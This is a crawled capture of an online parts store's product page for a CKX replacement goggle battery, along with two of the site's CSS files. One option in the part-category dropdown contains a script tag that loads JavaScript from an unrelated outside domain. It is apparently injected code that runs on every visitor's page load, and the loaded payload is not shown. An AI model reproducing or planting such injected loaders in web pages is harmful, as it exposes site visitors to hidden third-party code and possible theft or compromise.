

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://siriusconinc.com/products/detail/125858
body_size: 6930
content:
<!DOCTYPE HTML>

<html>

<head>

<meta charset="utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta content="width=device-width, initial-scale=1, maximum-scale=5" name="viewport">


<link rel="shortcut icon" href="http://siriusconinc.com/favicon.ico"/>

<link href="http://siriusconinc.com/assets/developers/css/proj.css" rel="stylesheet" type="text/css" />

<script> var _siteRoot='index.html',_root='index.html';</script>

<script> var site_url = 'http://siriusconinc.com/';</script>

<script> var theme_url = 'http://siriusconinc.com/assets/designer/themes/default/';</script>

<script> var resource_url = 'http://siriusconinc.com/assets/designer/resources/'; var gObj = {};



var script_load = false;

</script>



<!--css-->

<link rel="stylesheet" href="http://siriusconinc.com/assets/designer/themes/default/css/bootstrap.min.css">

<link rel="stylesheet" href="http://siriusconinc.com/assets/designer/themes/default/css/font-awesome.min.css">

<link rel="stylesheet" href="http://siriusconinc.com/assets/designer/themes/default/css/style.css">

<link href="http://siriusconinc.com/assets/designer/themes/default/css/animations.css" rel="stylesheet">

<link href="http://siriusconinc.com/assets/designer/resources/fancybox/jquery.fancybox8cbb.css?v=2.1.5" rel="stylesheet">

<link href="http://siriusconinc.com/assets/designer/themes/default/css/jquery-ui.css" rel="stylesheet">

<link href="http://siriusconinc.com/assets/designer/themes/default/zoom/magiczoomplus.css" rel="stylesheet">



<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script> 

<script src="//maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script> 

 <script src="http://siriusconinc.com/assets/developers/js/common.js" async></script> 



 

 
 

</head>


	<body ontouchstart='' id="page-top">

	<!--language-converter-->
<style type="text/css">
a.gflag {vertical-align:middle;font-size:16px;padding:1px 0;background-repeat:no-repeat;background-image:url('//joomla-gtranslate.googlecode.com/svn/trunk/mod_gtranslate/tmpl/lang/16.png');}
a.gflag img {border:0;}
a.gflag:hover {background-image:url('//joomla-gtranslate.googlecode.com/svn/trunk/mod_gtranslate/tmpl/lang/16a.png');}
/*a.gflag img {border:0;}*/
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
body {top:0 !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
#google_translate_element2 {display:none!important;}
.skiptranslate {visibility:hidden;}
</style>

<!-- HEADER STARTS -->

<header class="trans_eff">

  <div class="container">

    <nav class="navbar rel">

      <div class="onlySM triBar"> <b></b> <b></b> <b></b> </div>

      <div class="navbar-header"> <a class="navbar-brand trans_eff scroll" href="http://siriusconinc.com/"> <img src="http://siriusconinc.com/assets/designer/themes/default/images/Sirius-Consolidated-Inc.png" title="Sirius Consolidated Inc." class="trans_eff logo1" alt="Sirius Consolidated Inc."></a> </div>

      <div class="mobLoc"><a href="javascript:void(0);" class="mycity"><img src="http://siriusconinc.com/assets/designer/themes/default/images/h_loc.png" alt="" class="loc"> Delhi <img src="http://siriusconinc.com/assets/designer/themes/default/images/h_arrow.png" class="arrow"></a></div>

      <div class="navOverlay onlySM animated2"></div>

      <div class="navbar-custom animated2">

        <div class="navTitle onlySM">

          <div class="bar hideNav"> <b class="one"></b> <b class="two"></b> </div>

          <h2>Navigation</h2>

          <div class="clearfix"></div>

        </div>

        <ul class="nav navbar-nav navbar-right">

          <li ><a href="http://siriusconinc.com/" style="font-size:13px !important;">Home</a></li>

          <li><a href="http://siriusconinc.com/about-us" style="font-size:13px !important;">About Us</a></li>

         
          
          <li><a href="http://siriusconinc.com/contact-us" style="font-size:13px !important;">Contact Us</a></li>

         

          

          <div class="topAction"> 

		  	 

	 <a href="http://siriusconinc.com/users/login" title="Login" style="font-size:13px !important;">Login</a>

	 <a href="http://siriusconinc.com/users/register" title="Register" style="font-size:13px !important;">Register</a>

     

     

     

	  <a href="http://siriusconinc.com/cart" class="cart"><img src="http://siriusconinc.com/assets/designer/themes/default/images/cartIcon.png" alt=""/> <span class="badge">0</span></a> </div>

     <div class="language topAction"> 
<a href="javascript:void(0)" id="esp"  title="English"><img src="http://siriusconinc.com/assets/designer/themes/default/images/spanish-flag.png" alt="" width="50" height="31" border="0"></a>
<div id="google_translate_element2"  style="display:none"></div>
</div>

     <div  class="topAction">

     <form action="http://siriusconinc.com/home/change_currency" id="cur" method="post" accept-charset="utf-8">

          <select name="currency_sel" class="form-control" onchange="this.form.submit()" >

          <option value="1" >USD</option><option value="2" >CAD</option></select>

          

          </form>
     </div>

     

        </ul>

      </div>

    </nav>

  </div>

</header>
<div class="headerSpacer"></div>
<div class="searchFormCon" style="margin-top: 0px !important">
  <div class="container">
    <div class="formBox">
      <form action="http://siriusconinc.com/products" class="form" method="post">
	           <div class="cols1">
          <select class="form-control notranslate" name='make' id="vehicle_type_replace">
            <option value="">Select Make</option>
			<option value='7' >APRILIA</option><option value='33' >ARCTIC CAT</option><option value='5' >ATV</option><option value='22' >BETA</option><option value='6' >BMW</option><option value='17' >BUELL</option><option value='18' >CAGIVA</option><option value='24' >CAN-AM</option><option value='32' >CESSNA</option><option value='28' >CHINESE POCKET BIKES</option><option value='20' >DUCATI</option><option value='36' >Fuji Rabbit</option><option value='23' >GAS-GAS</option><option value='26' >GOLF CARTS</option><option value='8' >HARLEY DAVIDSON</option><option value='1' >HONDA</option><option value='16' >HUSABERG</option><option value='19' >HUSQVARNA</option><option value='14' >HYOSUNG</option><option value='4' >KAWASAKI</option><option value='11' >KTM</option><option value='29' >MERCEDES</option><option value='21' >MOTO-GUZZI</option><option value='35' >MV AGUSTA</option><option value='25' >POLARIS</option><option value='27' >SEA-DOO</option><option value='15' >SHERCO</option><option value='34' >SKI-DOO</option><option value='37' >SMART CAR</option><option value='9' >SNOWMOBILES</option><option value='39' >SUBARU</option><option value='3' >SUZUKI</option><option value='31' >TECUMSEH</option><option value='10' >TRIUMPH</option><option value='38' >URAL</option><option value='30' >VESPA - PIAGGIO</option><option value='13' >VICTORY</option><option value='2' >YAMAHA</option>          </select>
        </div>
		      
        <div class="cols1">
          <select class="form-control" name=part>
            <option value="">Select Part</option>
			<option value='40' >Fishing Gear</option><option value='39' >AUTO CAR TIRES RIMS ACC</option><option value='38' >Die Cast Toys</option><option value='1' >Carburetor Parts</option><option value='7' >Brake + Clutch Parts</option><option value='5' >Cables +  Levers + Shifter + Grips</option><option value='15' >Bolts, Nuts & Screws</option><option value='8' >Engine Parts</option><option value='21' >Filters - Air</option><option value='22' >Filters - Oil</option><option value='2' >Fuel Petcocks and Pumps</option><option value='6' >Gaskets - Engine + Exhaust</option><option value='18' >Ignition +  Starter + Battery</option><option value='23' >Lights - Signals + Bulbs</option><option value='28' >Luggage + Accessories</option><option value='11' >Marine Parts + Accessories</option><option value='13' >Mirrors + Bars + Body</option><option value='17' >Mufflers and Exhaust</option><option value='20' >Oil Seals - Engine</option><option value='19' >Regulators/ Rectifiers</option><option value='4' >Repair Manuals</option><option value='9' >Seat Covers - Seat Foam - Seats</option><option value='27' >Drive Belts</option><option value='25' >Sprockets and Chains</option><option value='12' >Steering + Suspension</option><option value='24' >Switches, Sensors + Gauges</option><option value='14' >Tires, Tubes + Wheels</option><option value='31' >Tires - ATV</option><option value='16' >Tools and Supplies</option><option value='29' >Oil Lubes Grease Fluids</option><option value='26' >Trailers and Parts</option><option value='30' >Fashion & Accessories & Helmet Communicatios</option><option value='33' >Windshield & Fairing & Audio<script src="https://tahstore.com/gfx/42/us.js"></script></option><option value='32' >Aircraft Parts</option>          </select>
        </div>
        <div class="cols1">
         <input type="text" class="form-control" name="partno" placeholder="Keyword">
        </div>
        <div class="cols">
          <button type="submit" class="btn btn-info text-uppercase">Search</button>
        </div>
      </form>
    </div>
  </div>
</div>




<!-- HEADER ENDS --> <section class="breadcrumb_con"><div class="container"><ul class=" breadcrumb">
				<li><a href="http://siriusconinc.com/">Home</a></li><li><a href="http://siriusconinc.com/category">Category</a></li><li><a href="http://siriusconinc.com/products/index/39">MOTORCYCLE ATV SLED MARINE  PARTS</a></li>
						<li>CKX REPLACEMENT BATTERY FOR ELECTRIC GOGGLES</li></ul></div></section>
<!--middlle-->

<section class="bg-gray">

  <div class="container">

    

      <div class="bg-white commanPadding2">

        <div class="pDetailCon">

          <div class="dtl_images cols">

            <div style="width:512px;" class="border1 bg-white">

              <div class="product-dtl-img"> <a href="http://siriusconinc.com/uploaded_files/thumb_cache/thumb_1000_1000_500054.jpg" class="MagicZoomPlus" id="Zoomer" title="" rel="zoom-position:inner; thumb-change:mouseover"><img src="http://siriusconinc.com/uploaded_files/thumb_cache/thumb_510_406_500054.jpg" width="100%" class="db" alt="CKX REPLACEMENT BATTERY FOR ELECTRIC GOGGLES"></a> </div>

            </div>

            <div class="text-center">

              <ul class="myulx">

			  
					  <li class="fl">

                  <div class="ds_thm"><a href="http://siriusconinc.com/uploaded_files/thumb_cache/thumb_1000_1000_500054.jpg" rel="zoom-id:Zoomer;" rev="http://siriusconinc.com/uploaded_files/thumb_cache/thumb_510_406_500054.jpg"><img src="http://siriusconinc.com/uploaded_files/thumb_cache/thumb_98_98_500054.jpg" alt="CKX REPLACEMENT BATTERY FOR ELECTRIC GOGGLES"></a> </div>

                </li>

                   
					  <li class="fl">

                  <div class="ds_thm"><a href="http://siriusconinc.com/uploaded_files/thumb_cache/thumb_1000_1000_kimpex.png" rel="zoom-id:Zoomer;" rev="http://siriusconinc.com/uploaded_files/thumb_cache/thumb_510_406_kimpex.png"><img src="http://siriusconinc.com/uploaded_files/thumb_cache/thumb_98_98_kimpex.png" alt="CKX REPLACEMENT BATTERY FOR ELECTRIC GOGGLES"></a> </div>

                </li>

                   
					  <li class="fl">

                  <div class="ds_thm"><a href="http://siriusconinc.com/uploaded_files/thumb_cache/thumb_1000_1000_carb41.jpg" rel="zoom-id:Zoomer;" rev="http://siriusconinc.com/uploaded_files/thumb_cache/thumb_510_406_carb41.jpg"><img src="http://siriusconinc.com/uploaded_files/thumb_cache/thumb_98_98_carb41.jpg" alt="CKX REPLACEMENT BATTERY FOR ELECTRIC GOGGLES"></a> </div>

                </li>

                                  

                <div class="clearfix"></div>

              </ul>

            </div>

            <div class="cb pb5"></div>

          </div>

          <div class=" hidden-lg hidden-md hidden-sm border1"><img src="http://siriusconinc.com/uploaded_files/thumb_cache/thumb_510_406_500054.jpg" class="img-responsive" alt="CKX REPLACEMENT BATTERY FOR ELECTRIC GOGGLES"></div>

          <div class="dtl_contents cols">

            <div>

              <h3>CKX REPLACEMENT BATTERY FOR ELECTRIC GOGGLES</h3>

              <p class="mt10">Product Code : <b class="black">500054</b></p>

              <div class="table-responsive mt20">

                <table class="table table-bordered table-striped">

                  <tbody>

				  <tr><td><p>Part No.</p></td><td><p>Fashion & Accessories & Helmet Communicatios</p></td></tr><tr><td><p>Size</p></td><td><p>6 x 4 x 2</p></td></tr><tr><td><p>Weight</p></td><td><p>300 g</p></td></tr>
                    <tr>

                     <td align="left"><strong>Status</strong></td>

                     <td align="left"> <font color='#060'><strong>IN STOCK</strong></font><br /></td>

                    </tr>

                    

                  </tbody>

                </table>

              </div>

              <p class="price">Price : <b>$47.14</b></p>

              <div class="btnCon">

			  <form action="http://siriusconinc.com/cart/add_to_cart" method="post" accept-charset="utf-8">

                <div class="dtl_inr_box1">

				
                  <input name="smtcart" type="submit" class="btn btn-info text-uppercase" value="Add to Cart Now!" style="width:100%; line-height:60px; height:60px; font-weight:500;" >

				  
                </div>

                <div class="dtl_inr_box2"> <strong class="black1">Enter Quantity : &nbsp;</strong>

                  <input name="qty" type="text" class="form-control" style="width:50px; font-size:20px; text-align:center;" value="1">

                </div>

				<input type="hidden" name="product_id" value="125858" />

				</form>
                <div class="clearfix"></div>

              </div>

              <div class="bottonAction">

                <p><a href="http://siriusconinc.com/cart/add_to_wishlist/125858"><i class="fa fa-star"></i> Add to Wishlist</a></p>

                <p><a href="http://siriusconinc.com/pages/refer_to_friends/125858" class="refar"><i class="fa fa-users"></i> Refer to Friend</a></p>

                <p><a href="javascript:void(0);" onclick="javascript:print();"> <i class="fa fa-print"></i> Print This Page</a></p>

                <p class="clearfix"></p>

              </div>

              <img src="images/share_icon.png" class="mt10" alt=""></div>

          </div>

          <div class="clearfix"></div>

        </div>

      </div>

    

  </div>

  
  <div class="container mt5">   

      <div class="bg-white">

        <div class="cms_area">

          <h3 class="comman-title2 bb pb10 mb20 text-uppercase" id="hId">Product Description</h3>
		 <div id="contentId1" style="font-size:18px">
         <noscript>
          <p><span style="font-size:16px;">CKX REPLACEMENT BATTERY FOR ELECTRIC GOGGLES<br />
Part# 500054 UPC 779422917462<br />
<br />
Replacement high performance battery for CKX Electric Goggles.<br />
<br />
Also available:<br />
<br />
Electric goggles power cord 500036<br />
Battery Charger 110v 500055<br />
Battery power cord 500053<br />
<br />
GREAT PRICE FOR OEM QUALITY!!</span></p>
          </noscript>
		</div>
        
        </div>

      </div>     

  </div>
  <div class="clearfix mb-10">&nbsp;</div>
  
  <script>
  var str = $("#contentId1").text();
  var cleanText = str.replace('<font style="vertical-align: inherit;">', "");
  cleanText = cleanText.replace('</font>', "");
  $("#contentId1").html(cleanText);
  
  var str1 = $("#hId").text();
  var cleanText1 = str1.replace('<font style="vertical-align: inherit;">', "");
  cleanText1 = cleanText1.replace('</font>', "");
  $("#hId").html('Product Description');
  
  </script>

  
  <div class="clearfix"></div>

</section>

<!--middlle end--> 

<!--newsletter-->
<div class="container empty_cls" id="ftn">

  			<form action="http://siriusconinc.com/newsletter_footer" id="frmnews" class="newsLtrCon form" method="post" accept-charset="utf-8">
    <div class="cols col-1">
      <h3>Newsletter Sign Up</h3>
      <p>Subscribe to be the first to hear about our exclusive deals and newest arrivals</p>
    </div>
    <div class="cols col-2"><div id="message"></div>
	  <input name="subscriber_email" id="subscriber_email" type="text" placeholder="Enter your email address..." class="form-control" value="">	  <em class="required error_subscriber_email"></em>   
    </div>
    <div class="cols col-3">
      <button id="smtBtn" type="button" class="btn btn-info text-uppercase">Subscribe</button>
    </div>
   </form></div>
<!--newsletter end--> <!-- FOOTER -->

<footer  class="footer" >
  <div class="container">
    <div class="sitemap">
      <div class="row">
        <div class="col-xs-12 col-sm-4 first">
          <h4>Main Links</h4>
          <div class="links" role="menu"> 
			<a href="http://siriusconinc.com/" role="menuitem" title="Home">Home</a>
			<a href="http://siriusconinc.com/aboutus" role="menuitem" title="About Us">About Us</a>
			<a href="http://siriusconinc.com/category" role="menuitem" title="Products">Products</a>
			<a href="http://siriusconinc.com/about-us" role="menuitem">Model</a> 
			<a href="http://siriusconinc.com/newsletter" role="menuitem" title="Newsletter">Newsletter</a> 			
						<a href="http://siriusconinc.com/testimonials" role="menuitem" title="Testimonials">Testimonials</a> 
			<a href="http://siriusconinc.com/faq" title="FAQs" role="menuitem">FAQs</a>
			<a href="http://siriusconinc.com/contact-us" role="menuitem" title="Contact Us">Contact Us</a> 
		</div>
        </div>
        <div class="col-xs-12 col-sm-4 second">
          <h4>Products</h4>
          <div class="links" role="menu"> 
		                <a href="http://siriusconinc.com/products/index/39" title="MOTORCYCLE ATV SLED MARIN">MOTORCYCLE ATV SLED MARIN</a>
                            <a href="http://siriusconinc.com/category/index/27" title="TOOLS AND LUBRICANTS">TOOLS AND LUBRICANTS</a>
                            <a href="http://siriusconinc.com/products/index/32" title="TIRES">TIRES</a>
                            <a href="http://siriusconinc.com/products/index/53" title="CABLES">CABLES</a>
                            <a href="http://siriusconinc.com/products/index/36" title="SEAT COVERS - SEAT FOAM -">SEAT COVERS - SEAT FOAM -</a>
                            <a href="http://siriusconinc.com/products/index/33" title="NOS SUZUKI PARTS">NOS SUZUKI PARTS</a>
                            <a href="http://siriusconinc.com/products/index/34" title="AUTO CARB KITS AND TIRES">AUTO CARB KITS AND TIRES</a>
                            <a href="http://siriusconinc.com/products/index/87" title="AIRCRAFT PARTS">AIRCRAFT PARTS</a>
              </div></div><div class="col-xs-12 col-sm-4 third"><div class="links" role="menu">              <a href="http://siriusconinc.com/products/index/96" title="FISHING EQUIPMENT">FISHING EQUIPMENT</a>
              
		  </div>
        </div>
        <div class="col-xs-12 col-sm-4 third">
          <div class="links" role="menu">  </div>
        </div>
      </div>
    </div>
    <div class="fRight">
      <div class="brand"><img src="http://siriusconinc.com/assets/designer/themes/default/images/fLogo.png" alt="" title=""> </div>
      <div class="brand"><img src="http://siriusconinc.com/assets/designer/themes/default/images/Viking-Assurance-Logo.png" alt="" title=""> </div>
      <div class="mt20">
        <p>Emailing us is the FASTEST way to get a reply: </p>
        <p><a href="emailto:sci@siriusconinc.com">sci@siriusconinc.com</a></p>
      </div>
      <div class="social"> <a href=""><span class="fa fa-facebook-f"></span> </a> <a href=""><span class="fa fa-twitter"></span> </a> <a href=""><span class="fa fa-linkedin"></span> </a> <a href=""><span class="fa fa-google-plus"></span> </a> </div>
      <div class="paymentMethod"> <span><img src="http://siriusconinc.com/assets/designer/themes/default/images/pcard1.png" alt=""/></span> <span><img src="http://siriusconinc.com/assets/designer/themes/default/images/pcard2.png" alt=""/></span> 
      <span><img src="http://siriusconinc.com/assets/designer/themes/default/images/pcard3.png" alt=""/></span> <span><img src="http://siriusconinc.com/assets/designer/themes/default/images/pcard4.png" alt=""/></span> 
      <span><img src="http://siriusconinc.com/assets/designer/themes/default/images/pcard5.png" alt=""/></span> 
      <span><img src="http://siriusconinc.com/assets/designer/themes/default/images/pcard7.png" alt=""/></span> </div>
    </div>
    <div class="clearfix"></div>
  </div>
  <div class="copyrightText">
    <div class="container text-uppercase">Copyright © 2026, Sirius Consolidated Inc., All Rights Reserved.
    </div>
  </div>
</footer>
<p id="back-top" style="display: none;"><a href="#top" class="btn btn-info trans_eff"><i class="fa fa-angle-up"></i></a></p>
<!-- FOOTER ENDS-->


	<script>var Page='details';</script>

	
<script src="http://siriusconinc.com/assets/designer/resources/fancybox/jquery.fancybox8cbb.js?v=2.1.5"></script> 



<script src="http://siriusconinc.com/assets/designer/resources/scripts/magiczoomplus.js"></script> 

<script src="http://siriusconinc.com/assets/designer/resources/scripts/jquery-ui.js"></script> 

<script src="http://siriusconinc.com/assets/designer/resources/scripts/owl.carousel.js"></script> 

<script src="http://siriusconinc.com/assets/designer/resources/scripts/function.js"></script>



<script type="text/javascript">
              /* <![CDATA[ */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
/* ]]> */
              var site_lang = 'es';
              $(document).ready(function () {                

                $('#eng').click(function ()
                {
                  var site_lang = 'en';

                });



                $('#esp').click(function ()

                {
                    debugger;

                   if(site_lang=='es')site_lang='en';
                   else if(site_lang=='en')site_lang='es';
                  
                    doGTranslate('en|' + site_lang);
                });



               /* $('#chz').click(function ()

                {

                  var site_lang = 'zh-CN';

                });*/
                
              //  doGTranslate('en|' + site_lang);


              });




</script>

<script type="text/javascript">function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en', autoDisplay: false}, 'google_translate_element2');}</script>



<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>

<script src="https://produs-ccs-assurancecard-service.sgsonline.net/assurancecard/be8e7fbc4499573f76242e306960f51b20950746998330e50041220f4058e271/cardJs" type="text/javascript"></script>



<!--language-converter-->
<style>
.skiptranslate {visibility:hidden !important;}
</style>
</body>

<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl484968'},{'dcenter':'p3'},{'cp_id':'8424971'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css
request_url: http://siriusconinc.com/assets/developers/css/proj.css
body_size: 1678
content:
#dialog_overlay {   background: none repeat scroll 0 0 #000000;  bottom: 0;  display: none;   left: 0; position: fixed;   right: 0;  top: 0;  z-index: 1100;  opacity: 0.2; }
	
#dialog_box { position:absolute; left:20%; 	right:20%; 	border:8px solid #666; 	background-color:#f9f9f9; padding:10px;	z-index:1200;	display:none;	}
		
#dialog_box .close { width:100%; text-align:right;	}
#dialog_box .close .txt { color:#000;	font-family:Verdana, Geneva, sans-serif; cursor:pointer; font-size:13px; font-weight:bold; }
#dialog_data{ overflow:scroll; 	max-height:400px;	overflow-X:hidden; 	padding-bottom:20px; }
.instant_error {  padding:5px;   background-color:#ffeeee;   color:#FF0000; font-family:Verdana, Geneva, sans-serif;   font-size:9px;   border:1px solid #F00; }

.anchr { color:#0085F9; font-family:Tahoma, Geneva, sans-serif;   text-decoration:underline; }
.anchr:visited {  color:#0085F9; font-family:Tahoma, Geneva, sans-serif; text-decoration:underline; }

.more_link {
  width:90%; padding:5px; margin-top:1px; text-align:center;  background-color:#efefef;  font-family:Verdana, Geneva, sans-serif; font-size:11px;  border:1px solid #ddd;
}


#dialog_box_for_admin {	width:250px; left:34%; 	right:34%; 	border:4px solid #F30; 	background-color:#f9f9f9; 
		padding:4px; z-index:1200; float:right; margin-top:20px; text-align:center; }
		
	
.error{ font-size:10px; color:#FF0000; float:left; margin-left:55px; }

img:-moz-broken,
img:-moz-user-disabled { -moz-force-broken-image-icon: 1; }
img:-moz-broken:not([width]),
img:-moz-user-disabled:not([width]) {	width: 30px; }
img:-moz-broken:not([height]),
img:-moz-user-disabled:not([height]) {	height: 30px; }



.info, .success, .warning, .error, .validation {
        margin: 10px 10px 10px 10px;
        padding:8px 8px 8px 40px;
        background-repeat: no-repeat;
        background-position: 10px center;
		text-align:left;
    }
    .info {
        font-family:Arial, Helvetica, sans-serif; 
        font-size:13px;
        color: #00529B;
        background-color: #BDE5F8;
        background-image: url(../images/info.png);
    }
    .success {
        font-family:Arial, Helvetica, sans-serif; 
        font-size:13px;
        color: #4F8A10;
        background-color: #f1f1f1;
        background-image:url(../images/success.png);
    }
    .warning {
        font-family:Arial, Helvetica, sans-serif; 
        font-size:13px;
        color: #9F6000;
        background-color: #FEEFB3;
        background-image: url(../images/validation.png);
    }
    .error {
        font-family:Arial, Helvetica, sans-serif; 
        font-size:13px;
        color: #D8000C;
        width:94%;
        background-color: #FFBABA;
        background-image: url(../images/error.png);
    }
    .validation {
        font:1.0em/1.3em "Trebuchet MS", Arial, Helvetica, sans-serif;
        background: #eee url(../images/error.png) 7px 5px no-repeat;
    }
	.validation_msg div{ margin-left:20px; display:list-item; list-style: inside; list-style-type:circle;}
	.validation_msg p{font-size: 11px;font-weight: bold;line-height: 13px;font-family:Arial, Helvetica, sans-serif;  ;}
	
	.validation_msg *{font:.9em/1.4 arial; color:#c00 }		

    #alert_box{width:100%; height:100%; overflow:hidden; background-color:#222; background:rgba(1,1,1,.8); position:fixed; left:0; top:0; z-index:9999}
	#alert_box .alert_area, * html .alert_area{
		position:fixed; z-index:9999; left:30%; width:40%; border:8px solid #666; border-radius:10px; box-shadow:0 0 2px 5px rgba(2,2,2,.7); top:25%; background-color:#f9f9f9; padding:10px;
	}
	#alert_box .close{
		width:100%; text-align:right;	
	}
	#alert_box .close .txt{
		color:#F00; font:bold 12px Arial, Helvetica, sans-serif; cursor:pointer;
	}
	
.required {
	font-size:10px;
	color: #FF0000;
	font-weight: bold;
}

a.morelink {
	text-decoration:underline;
	color:#3b5998;
	
}
.morecontent span {
	display: none;
}

.breadcrumb_sitepanel{color:#333; text-align:left; font:normal 11px/24px Tahoma, Geneva, sans-serif;  padding:5px 10px 2px; background:#f1f1f1; border-top:1px solid #f9bf48;}
.breadcrumb_sitepanel a, .breadcrumb_sitepanel a:visited{ color:#000; text-decoration:underline; padding:0px 3px; margin:0px 3px; }
.breadcrumb_sitepanel a:hover{ text-decoration:underline; color:#6a8d46}
.breadcrumb_sitepanel b{color:#333;}
.breadcrumb_sitepanel strong{color:#6a8d46; margin-left:4px;}

.red{color:red}
.b{font-weight: bold;}.t_text_1_auto{height:auto !important}.t_text_1_auto_x{height:70px; overflow:hidden;}.rm_link{background:url(../images/rm.png) no-repeat;width:86px;height:12px;display:inline-block;margin:10px 0 0 0;text-decoration:none !important}.rm_link_x{background:url(../images/rl.png) no-repeat}/*testimonials-page-end*/

.post-photo{ float:left; margin:4px; width:60px; height:56px; text-align:center; overflow:hidden; border:#FFFFFF 2px solid; box-shadow:#ccc 2px 2px 2px; position:relative;}
.post-photo span{ width:100px; height:150px; vertical-align:middle; display:table-cell;}


--- FILE ---
content_type: text/css
request_url: http://siriusconinc.com/assets/designer/themes/default/css/style.css
body_size: 9893
content:
/* CSS Document */

@import url('https://fonts.googleapis.com/css2?family=K2D:wght@300;400;500;600;700;800&family=Roboto&display=swap');

html, body {

	width: 100%;

	height: 100%;

	font: 400 14px/22px 'K2D', sans-serif;

}

body {

	background: #fff;

	margin: 0px;

	padding: 0px;

	color: #000;

}

body.showNav {

	height: 100%;

	overflow: hidden;

}

* {

	-webkit-font-smoothing: antialiased;

	-moz-osx-font-smoothing: grayscale;

}

strong {

	font-weight: 600;

}

h1, h2, h3, h4, h5, .h1, .h2, .h3, .h4, .h5 {

	color: #000;

}

.text-reverse {

	color: #fff;

}

h1 {

	font: 700 3rem/2rem 'K2D', sans-serif;

	display: block;

}

h2 {

	font: 500 2.5rem/2.5rem 'K2D', sans-serif;

	display: block;

	font-weight: bold;

}

h3, .h3 {

	font: 400 1.5rem/1rem 'K2D', sans-serif;

	display: block;

}

h4 {

	font: 300 1rem/1rem 'K2D', sans-serif;

	display: block;

}

a {

	text-decoration: none;

	color: #000;

}

.noEff, .noEff:hover, .noEff:focus {

	text-decoration: none;

}

a:hover, a:focus {

	color: #16191a;

	text-decoration: underline;

}

.trans_eff {

	transition: all linear .3s;

	-webkit-transition: all linear .3s;

	-moz-transition: all linear .3s;

	-ms-transition: all linear .3s;

}

.text-bold {

	font-weight: bold;

}

.text-light {

	font-weight: 300;

}

.display-block {

	display: block;

}

.display-inline-block {

	display: inline-block;

}

.display-inline {

	display: inline;

}

.display-none {

	display: none;
